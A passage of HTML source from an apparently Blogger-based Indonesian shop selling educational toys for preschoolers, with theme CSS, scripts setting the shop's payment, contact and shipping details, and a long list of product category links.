sans','tahoma',sans-serif;position:relative;font-weight:400;font-size:.8571428571428571rem;line-height:18px;color:rgba(49,53,59,0.68);-webkit-text-decoration:initial;text-decoration:initial;margin:0;text-transform:capitalize}.tentang-penjual{width:36%}div.about-author{margin-right:auto}div.about-author,.nama-penjual,.blogPedia_btnBuy{display:flex;-webkit-box-align:center;align-items:center}.author-name{font-size:16px;line-height:22px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}a.chat-penjual{display:flex;align-items:center;padding:13px 19px;border-radius:3px;font-weight:600;font-size:15px;color:#fff}div.about-author .author-image{width:48px;height:48px;margin:0 12px 0 0;object-fit:contain;border-radius:50%}.author-description{font-size:12px;white-space:nowrap;line-height:20px;display:-webkit-box;margin:4px 8px 0 0;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.ikuti-penjual{font-size:.857143rem;height:32px;line-height:18px;border-radius:8px;font-weight:700;outline:0;padding:0 16px;transition:background .8s ease 0s;cursor:pointer;display:inline-block;background:radial-gradient(circle,transparent 1%,transparent 1%) center center / 15000% transparent;text-indent:initial;position:relative;margin-right:0;width:auto}.blogpedia-order.open{visibility:visible;opacity:1;transition:opacity 300ms cubic-bezier(0,0,0.3,1) 0s}.blogpedia-order{width:100%;height:100%;background-color:rgba(49,53,59,0.68);visibility:hidden;opacity:0;position:fixed;top:0;left:0;overflow:hidden;z-index:1000;will-change:opacity}.order-wrap{display:block;opacity:1;min-width:600px;background:#fff;border:1px solid #dbdee2;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:8px;padding:32px 32px 24px;transition:opacity .2s ease 0s;box-shadow:0 1px 6px rgba(49,53,59,0.12);-webkit-font-smoothing:subpixel-antialiased;z-index:1000}.order-form-wrapper{max-height:calc(100vh - 230px);padding:0 0 16px;overflow:auto}.order-data-produk,.order-wrap .flex,.form__order-row,.form__order-no-row{margin:0 0 16px}.order-data-produk{display:grid;grid-template-columns:auto 1fr;grid-gap:15px}.order-wrap .flex{display:grid;grid-template-columns:1fr auto;grid-column-gap:10px}.order-wrap a.kantup{font-size:30px;font-weight:300;color:inherit}.order-foto img{border-radius:8px}.order-data-produk .item_jumlah{margin:4px 0;opacity:.6;font-size:.857143rem;line-height:18px}.order-judul .show{margin:0 0 5px;font-weight:700;line-height:20px}.form__order-row{display:flex}.form__text{display:block;font-size:.857143rem;margin:0 0 6px;line-height:1.2;color:rgba(0,0,0,.54)}.text-form__total{font-size:12px;font-weight:700;line-height:20px}.form__order-row .no-width{width:100%}.form-item__left{margin-right:14px}.form-item__left,.form-item__right{width:calc((100% - 14px)/2)}.form-item__left input,.form-item__right input,textarea.alamat,select.bank{border-radius:4px;outline:0;border:1px solid #ccc;padding:7px 10px;display:block;width:100%;color:#52565e;transition:all .3s ease 0s;resize:none;box-sizing:border-box;margin-bottom:0;user-select:auto;font-size:.928571rem;line-height:1.4}.order-payment{width:100%;display:flex;justify-content:space-between;align-items:center}.form__order-total .simpleCart_grandTotal{display:flex;justify-content:flex-start;align-items:center;white-space:nowrap;line-height:20px;color:#fa591d;font-weight:800;font-size:1.14286rem}.form__order-submit{width:100%;max-width:50%}.form__order-submit button.submit{font-size:1rem;height:40px;line-height:18px;width:100%;border-radius:8px;font-weight:800;outline:0;overflow:hidden;padding:0 16px;position:relative;text-overflow:ellipsis;transition:background .8s ease 0s;white-space:nowrap;color:#fff;display:block;background:radial-gradient(circle,transparent 1%,#03ac0e 1%) center center / 15000% #03ac0e;border:0;text-indent:initial}.instan-chat{overflow-x:auto;white-space:nowrap;padding:10px 8px 10px 16px;position:relative}.intan-text-chat:hover{background-color:#ebffef}.intan-text-chat span{max-width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.intan-text-chat{display:inline-flex;vertical-align:top;flex:1 1 0;white-space:nowrap;cursor:pointer;flex-wrap:nowrap;height:28px;margin-right:8px;overflow:hidden;padding:0 12px;text-overflow:ellipsis;font-size:13px;-webkit-box-align:center;align-items:center;margin-bottom:0;transition:all .2s ease 0s;background-color:#fff;line-height:16px;border-radius:16px}.box-redtube{padding:12px 8px 8px}.buka-chat{display:flex;overflow-x:auto;background-color:#f3f4f5}.tanya-produk{display:flex;-webkit-box-align:center;align-items:center;position:relative;max-width:240px;margin:8px;padding:8px 32px 8px 8px;background-color:#fff;border-radius:20px;box-shadow:rgb(0 0 0 / 12%) 0 0 6px 0}.tanya-produk img{margin-right:12px;border-radius:8px}.tanya-produk .produkName{font-size:14px;font-weight:600;line-height:22px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.chatStatusAdmin .nama-penjual:after{font-weight:700}.blogpedia-chat{max-height:calc(100vh - 233px);height:450px;width:560px;display:none;position:fixed;right:6%;bottom:0;background-color:#fff;border-radius:12px;box-shadow:#b5bbc5 0 2px 30px 0;z-index:-1;transition:all .2s ease-in-out 0s;transform:translateY(0px);opacity:0}.blogpedia-chat.open{max-height:calc(100vh - 233px);display:flex;z-index:99;transform:translateY(-40px);opacity:1}.box-chat_flex{display:flex;position:relative;width:100%;height:100%}.chatLeft{width:30%;display:flex;flex-direction:column}.chatRight{width:70%;border-left:1px solid #e5e7e9}.chatFlex{display:flex;flex-direction:column;height:100%;position:relative}.chatAdmin{display:flex;-webkit-box-pack:start;justify-content:flex-start;min-height:56px;z-index:100;-webkit-box-align:center;align-items:center;height:56px;padding:10px 8px 10px 16px;box-shadow:rgb(0 0 0 / 5%) 0 2px 4px 0}div.content-box{display:flex;flex-direction:column;height:calc(100% - 56px);position:relative}.noted-chat{position:relative;margin:16px 0;-webkit-box-flex:1;flex-grow:1;padding:0 16px;overflow-y:auto}.noted-bg{position:relative;padding:8px 16px;border-radius:8px;width:100%;background-color:#ebf6f6;overflow:hidden}.noted-svg{position:absolute;top:-5px;left:-5px}.noteChat{font-size:12px;line-height:1.5}.chatStatusAdmin{width:90%}.wwc-wrap .fake_Message{display:none!important}.chatStatusAdmin div.about-author .author-image{width:36px;height:36px;margin:0 8px 0 0}.chatStatusAdmin .ikuti-penjual,.fake_Message{display:none}.chatStatusAdmin .author-name{font-size:14px;line-height:22px}.chatStatusAdmin .tentang-penjual{width:calc(100% - 164px)}.fake_Message{font-size:.785714rem;line-height:1.4;color:#d6001c}.fake_Message.big_TT{display:block}.wwc-wrap{display:flex;box-shadow:rgb(0 0 0 / 8%) 0 -1px 2px 0;padding:10px 16px;align-items:flex-end}.wwc-wrap .item{position:relative;-webkit-box-flex:1;flex-grow:1;width:calc(100% - 42px);display:flex;align-items:flex-end}.icon-smile{position:absolute;bottom:9px;left:9px}textarea.pesan{width:100%;margin:0;resize:none;outline:0;line-height:20px;color:#40454c;overflow-x:hidden;border:1px solid #e5e7e9;border-radius:20px;padding:10px 34px 10px 40px;font-size:13px}button.s2{height:42px;border:0;padding:0;margin-left:8px;outline:0;background-color:transparent;cursor:pointer;display:flex;-webkit-box-align:center;align-items:center}.pesan.focus,.nama.focus,.nomorHP.focus,.alamat.focus,.kota.focus,.kodepos.focus{border:1px solid #d6001c}.tombol-beli{margin:0 auto;position:fixed;left:0;z-index:30;border-radius:16px 16px 0 0;right:0;bottom:0;background:#fff;padding:20px}.facebook{background:#3b5998}.twitter{background:#55acee}.googleplus{background:#dd4b39}.linkedin{background:#0077b5}.pinterest{background:#cb2027}.whatsapp{background:#25d366}#related-wrap .title-wrap,.tilt{position:relative;float:left;width:100%;margin:0 0 20px}#related-wrap .title-wrap h3,.tilt{font-size:18px;font-weight:700;line-height:1.2}#top-continue{margin-bottom:20px;padding:16px 16px 16px 24px;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;border:1px solid #e0e0e0;background-color:#fff;font-size:14px}#top-continue .comment-reply{display:inline-block;border:0;padding:0 16px;border-radius:8px;height:44px;line-height:44px;font-weight:700;color:#fff;text-indent:initial;position:relative}.comments .comments-content .icon.blog-author:after,.chatStatusAdmin .nama-penjual:after{position:relative;content:"Penjual"display:inline-flex;-webkit-box-align:center;align-items:center;border-radius:3px;line-height:16px;padding:0 8px;height:20px;font-size:.714286rem;background-color:#daf5db;margin:0 0 0 4px;overflow:initial;-webkit-box-pack:center;justify-content:center;transition:all 280ms ease-out 0s}.blog-post-comments h3.title{display:block;position:relative;font-weight:800;font-size:.85714rem;line-height:18px;color:inherit;text-transform:uppercase}.comments .comments-content .comment-thread ol{text-align:left;margin:0;padding:0;list-style:none}.comments .thread-chrome.thread-expanded li.comment{padding:10px 0 0 56px;border-radius:0;position:relative;background:#fafafa;margin-left:-16px;margin-right:-27px;margin-bottom:0;border-top:1px solid #e5e7e9;border-bottom:0;border-right:0;border-left:0}.comment .avatar-image-container{float:left;position:relative;display:table}.comment .avatar-image-container img{display:inline-block;margin:3px 0 0;width:32px;height:32px;border-radius:50%;object-fit:cover;position:relative}.comments .comment-block{position:relative;line-height:15px;padding:0 0 20px 48px}.comments .comments-content .comment-header{line-height:1.45;margin:0 0 3px}.comments .comments-content .user{font-style:normal}.comments .comments-content .user a{display:inline-block;vertical-align:middle;font-size:12px;font-weight:600;color:rgba(0,0,0,0.7);overflow-wrap:break-word}.comments .comments-content .datetime:before{content:"."position:relative;top:-3px;margin:0 5px;font-weight:700}.comments .comments-content .datetime a{display:inline-block;vertical-align:middle;font-size:11px;color:rgba(0,0,0,0.38)}.comments .comments-content .comment-content{margin:0;font-size:1rem;line-height:20px;overflow-wrap:break-word}.comment-thread .comment-actions{display:block;overflow:hidden;padding:10px 0;font-size:12px}.comment-thread .comment-actions .comment-reply{padding-right:6px}.comment-thread.toplevel-thread .comment-replies{width:100%;display:block;padding-left:0;box-sizing:border-box;padding-bottom:0;border:0}.comment-thread .comment{margin:0 0 24px;box-sizing:border-box;padding:20px 27.5px 0 16px;border-radius:3px;border:1px solid #e5e7e9}
</style>
<script>//<![CDATA[
var noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w300/nth.png",
    paymentOption = "PayPal",
    paypalMail = "mr.indrairawan@gmail.com",
    currencyOption = "IDR",
    languagePage = "Indonesia",
    nomorWhatsapp = "083894145858",
    textMessage = "Assalamualaikum",
    boshjn_valid_ongkir = "Biaya Kirim di Tambahkan",
    dana = "Bayar dengan DANA",
    ovo = "Bayar dengan OVO",
    banktransfer = "Transfer Bank",
    paywithpaypal = "PayPal",
    nameSeller = "sebutik Edutoys"
//]]>
</script>
<script async='async' data-key='v+D4C+4FADgIyXgXlsZCDA' src='https://analytics.ahrefs.com/analytics.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7327683782394956610&amp;zx=0a216ae2-9d00-488d-9926-8ee6c4f18a24' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7327683782394956610&amp;zx=0a216ae2-9d00-488d-9926-8ee6c4f18a24' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5328044817693571 -->

</head>
<body>
<div class='blogpedia_settings section' id='blogpedia_settings' name='Pengaturan Fungsi Tema'><div class='widget LinkList' data-version='2' id='LinkList69'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var nomorWhatsapp = "083894145858";
            

              var textMessage = "Hello";
            

              var nameSeller = "SEBUTIK EDUTOYS";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList67'>

 <script>
          //<![CDATA[
     

 var scanOvo = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpOOZQes7QlM_oONNJ1wp3sd3IgWkIDdxkUDFoHa1HL5dyimMGTGZw_OluTuv8uV-OG6Ahkmq-V9JRAMGhC3QMtsPBUZb0_o4J_Xtq8_CE3GZ32RwL-yq_TVPCC3oNUNIZo4c9V0OyBAOV51Sb5BEZ6ePZO1ucpBdoioCtATj3l_x7X1aONsPn0Hg7-mw/s320/qr-code-sebutikedutoys.jpeg";
            

              var scanDana = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNNFmAmGJkOUOgfkbkKEdefLKaack-e3vewx9aEaZ_weh2tQlHIv5peVHvG-OwhLyw6crxhCDTBY9jtGtFFCQj4AxCPqUAd9fhLrH2eAV2ay3Na6Wbyk0g6bIyXUyNq7YW39HtWXpkiv5pXHqfNn885sL2wRyPbtchSSaaTevECYTsnAHaqMKbYyTIImI/s320/dana08567604224.jpeg";
            

      //]]>
          </script>
</div><div class='widget LinkList' data-version='2' id='LinkList68'>

          <script>
          //<![CDATA[
          

 var noRek1 = "4564853978";
            

              var namaBank1 = "BCA";
            

 var namaPemilik1 = "Septi Hermawati";
            

              var namaBank2 = "BPD";
            

 var namaPemilik2 = "Septi Hermawati";
            

 var noRek2 = "042221015854";
            

              var namaBank3 = "Mandiri";
            

 var noRek3 = "9000010117290";
            

 var namaPemilik3 = "Septi Hermawati";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>
<script>var alamat_boshjn = [
["Sleman (WAHANA)", 5.000],
["Yogyakarta (WAHANA)", 5.000],
["Bantul (WAHANA)", 10.000],
["Kulon Progo (WAHANA)", 10.000],
["Gunung Kidul (WAHANA)", 10.000],
["By Request", 100.000],
];
</script>
</div><div class='widget LinkList' data-version='2' id='LinkList64'>
<script>var set_bank = {
   'BCA' : '4564853978',
   'BPD' : '042221015854',
   'Mandiri' : '9000010117290',
   'DANA' : '083894145858',
   'OVO' : '083894145858',
   };
</script>
</div><div class='widget LinkList' data-version='2' id='LinkList97'>

          <script>
          //<![CDATA[
          

              var boshjn_valid_ongkir = "Biaya Kirim di Tambahkan";
            

 var noteChat = "Belanja makin hemat di toko ini pakai Bebas Ongkir hingga Rp40.000 dengan min. transaksi Rp50.000";
            

          //]]>
          </script>
        
</div></div>
<div class='blogpedia-blogger'>
<div class='topMobile section' id='topMobile' name='Barner Mobile Sticky'>
</div>
<div class='tokopedia_top'>
<div id='tokopedia-main-container'>
<div class='subheader-inner'>
<div class='subheader-left section' id='subheader-left' name='Header Menu Link Kiri'><div class='widget LinkList' data-version='2' id='LinkList72'>
<a href='https://wa.me/6283894145858'>STOK BISA BERUBAH SEWAKTU-WAKTU !</a>
</div></div>
<div class='subheader-right section' id='subheader-right' name='Header Menu Link Kanan'><div class='widget LinkList' data-version='2' id='LinkList73'>
<a href='/p/about-us.html'>About Us</a>
<a href='/p/order.html'>Order</a>
<a href='/p/return.html'>Return</a>
<a href='/p/syarat-dan-ketentuan.html'>S&K</a>
<a href='/p/google-customer-review.html'>Review</a>
</div></div>
</div>
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div class='header section' id='header' name='Logo Blog'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='main-logo-img' href='https://www.sebutik.com/'>
<img alt='SEBUTIK EDUTOYS APE PAUD TK' class='lazyload blur-up' data-height='31' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEgqiEahbXTSi0w0cdaIRC-2n890mCpq32aqmj7AVzkUdu2QsTRdfL0LRD08d4pUNdfymmno8enyQM9C6vQtuKY__xTPuaU1-P6jyJHWT1K5QGNTf9dlrVUU5-eISSb63hQ7Nd6JQnDnqpPoQo5Yt95n4ARZe-QFArTOeuDx-9aH6he4OXgITFQ-vNlEGFQ=s142' data-width='142' src='[data-uri]'/>
</a>
</div>
</div></div>
<nav class='tokopedia_dekstop'>
<div class='cssmenu' id='mynav' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<div class='dropdown'>
<a class='ucihaItachi desktop' href='javascript:void(0);'>Kategori</a>
<div class='dropdown-content'>
<div class='dropdown-content1 section' id='dropdown-content1' name='Widget Menu LinkList'><div class='widget LinkList' data-version='2' id='LinkList50'>
<div class='widget-title'>
<h3 class='title'>
Menu Pilihan
</h3>
</div>
<a href='/search/label/ape-paud-tk'>Mainan APE PAUD</a>
<a href='#post-wrapper'>Produk Unggulan</a>
<a href='/search/label/mainan-sni'>Mainan SNI</a>
<a href='/p/katalog.html'>Katalog</a>
<a href='/p/terms-of-service.html'>Syarat & Ketentuan</a>
</div></div>
<div class='dropdown-content2'>
<div class='menu-kiri_xnxx section' id='menu-kiri_xnxx' name='Widget Menu Ketegori Kiri'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Semua Kategori
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-diri-sendiri-paud'>
ape-tema-diri-sendiri-paud
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-keagamaan-paud'>
ape-tema-keagamaan-paud
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-tanah-air-ku-paud'>
ape-tema-tanah-air-ku-paud
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/artikel'>
artikel
<span class='label-count'>143</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-fraksi'>
balok-fraksi
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-pdk'>
balok-pdk
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-susun'>
balok-susun
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-jari'>
boneka-jari
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-tangan'>
boneka-tangan
<span class='label-count'>26</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-a'>
buku-bantal-group-a
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-b'>
buku-bantal-group-b
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-c'>
buku-bantal-group-c
<span class='label-count'>24</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-d'>
buku-bantal-group-d
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-bayi'>
buku-kain-bayi
<span class='label-count'>72</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-islami'>
buku-kain-islami
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/busy-book'>
busy-book
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/evamat'>
evamat
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/flashcard'>
flashcard
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/hammer-set'>
hammer-set
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/loose-part'>
loose-part
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aksesoris'>
mainan-aksesoris
<span class='label-count'>20</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aktivitas'>
mainan-aktivitas
<span class='label-count'>59</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-1-tahun'>
mainan-anak-1-tahun
<span class='label-count'>60</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-2-tahun'>
mainan-anak-2-tahun
<span class='label-count'>162</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-bulan'>
mainan-anak-3-bulan
<span class='label-count'>30</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-tahun'>
mainan-anak-3-tahun
<span class='label-count'>131</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-4-tahun'>
mainan-anak-4-tahun
<span class='label-count'>91</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-5-tahun'>
mainan-anak-5-tahun
<span class='label-count'>36</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-bulan'>
mainan-anak-6-bulan
<span class='label-count'>46</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-tahun'>
mainan-anak-6-tahun
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berdiri'>
mainan-berdiri
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berhitung'>
mainan-berhitung
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-boneka'>
mainan-boneka
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-bongkar-pasang'>
mainan-bongkar-pasang
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-huruf-angka'>
mainan-huruf-angka
<span class='label-count'>40</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-impor'>
mainan-impor
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-inklusif'>
mainan-inklusif
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-jam'>
mainan-jam
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kendaraan'>
mainan-kendaraan
<span class='label-count'>35</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-ketangkasan'>
mainan-ketangkasan
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kolase'>
mainan-kolase
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-lego'>
mainan-lego
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-magnet'>
mainan-magnet
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-masak-masakan'>
mainan-masak-masakan
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-matematika'>
mainan-matematika
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-maze'>
mainan-maze
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-memancing'>
mainan-memancing
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-menjahit'>
mainan-menjahit
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-meronce'>
mainan-meronce
<span class='label-count'>15</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-miniatur'>
mainan-miniatur
<span class='label-count'>8</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-montessori'>
mainan-montessori
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-multifungsi'>
mainan-multifungsi
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-musik'>
mainan-musik
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-pasak'>
mainan-pasak
<span class='label-count'>34</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-peraga'>
mainan-peraga
<span class='label-count'>24</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sensori-integrasi'>
mainan-sensori-integrasi
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sliding-car'>
mainan-sliding-car
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sni'>
mainan-sni
<span class='label-count'>76</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sortasi'>
mainan-sortasi
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-stempel'>
mainan-stempel
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-terapi'>
mainan-terapi
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-timbangan'>
mainan-timbangan
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-tradisional'>
mainan-tradisional
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-wire'>
mainan-wire
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/matras-alas-bermain'>
matras-alas-bermain
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasir-kinetik'>
pasir-kinetik
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasta-warna'>
pasta-warna
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pretend-play'>
pretend-play
<span class='label-count'>20</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/promo'>
promo
<span class='label-count'>155</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle'>
puzzle
<span class='label-count'>68</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle-3d'>
puzzle-3d
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rainbow-block'>
rainbow-block
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rattle-stick'>
rattle-stick
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/soft-book'>
soft-book
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/sound-book'>
sound-book
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stacking-ring-toys'>
stacking-ring-toys
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stock-tidak-tersedia'>
stock-tidak-tersedia
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/teether-book'>
teether-book
<span class='label-count'>9</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/wall-sticker'>
wall-sticker
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/white-board'>
white-board
<span class='label-count'>5</span>
</a>
</li>
<li><a class='allProduct' href='/search?max-results=12'><b>Semua</b> Produk</a></li>
</ul>
</div>
</div></div>
<div class='blogPedia_right-menu'>
<div class='menu-kanan_xnxx section' id='menu-kanan_xnxx' name='Widget Menu Ketegori Kanan'><div class='widget LinkList' data-version='2' id='LinkList60'>
<div class='widget-title'>
<h3 class='title'>
Boneka
</h3>
</div>
<a href='/2016/10/jual-boneka-jari-seri-hewan.html'>Boneka Jari Hewan Set</a>
<a href='/2016/10/jual-boneka-jari-seri-keluarga.html'>Boneka Jari Keluarga Set</a>
<a href='/search/label/boneka-tangan'>Boneka Muppet Hewan</a>
<a href='/2021/01/panggung-boneka-kecil-ape-mendongeng-anak-paud-tk.html'>Panggung Boneka</a>
</div><div class='widget LinkList' data-version='2' id='LinkList70'>
<div class='widget-title'>
<h3 class='title'>
Buku Kain
</h3>
</div>
<a href='/2018/09/cloth-book-baby-soft-books.html'>Buku Kain Mini</a>
<a href='/search?q=buku+kain+mungil'>Buku Kain Mungil</a>
<a href='/search/label/buku-bantal-group-a'>Buku Kain Seri A</a>
<a href='/search/label/buku-bantal-group-b'>Buku Kain Seri B</a>
<a href='/search/label/buku-bantal-group-c'>Buku Kain Seri C</a>
<a href='/search/label/buku-bantal-group-d'>Buku Kain Seri D</a>
<a href='/search?q=buku+kain+islami'>Buku Kain Islami</a>
<a href='/2018/03/harga-baby-busy-book-flanel.html'>Busy Activity Book</a>
</div><div class='widget LinkList' data-version='2' id='LinkList80'>
<div class='widget-title'>
<h3 class='title'>
Evamat
</h3>
</div>
<a href='/2019/07/matras-evamat-puzzle-alas-lantai.html'>Evamat 30 Cm Polos</a>
<a href='/2019/07/matras-evamat-alas-main-transportasi-hewan.html'>Evamat 30 Cm Gambar</a>
</div><div class='widget LinkList' data-version='2' id='LinkList90'>
<div class='widget-title'>
